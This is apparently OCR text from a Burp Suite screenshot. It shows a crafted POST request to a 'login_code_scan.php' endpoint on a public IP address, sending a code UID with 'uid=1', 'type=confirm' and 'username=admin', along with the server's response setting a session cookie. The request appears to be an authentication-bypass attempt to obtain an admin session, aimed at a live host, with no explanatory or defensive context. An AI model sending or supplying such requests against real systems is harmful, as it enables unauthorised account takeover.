 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://183.230.14.94:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST //general/login_code_scan.php HTTP/1.1
2 Host: 183.230.14.94:3000
3 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT
6.0; Acoo Browser; SLCC1; .NET CLR 2.0.50727; Media
Center PC 5.0; .NET CLR 3.0.04506)
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Length: 90
8 Content-Type: application/x-www-form-urlencoded
9
10 codeuid={4D005C94-5451-EE5B-155A-82B6DB2C0113}&uid=1&
source=pc&type=confirm&username=admin
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 22 Dec 2022 16:09:42 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=f04rsles64264admnk4gifjhn1; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 14
13
14 {"status":"0"}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 0
Request Headers 7
Response Headers 11
Done 414 bytes | 476 millis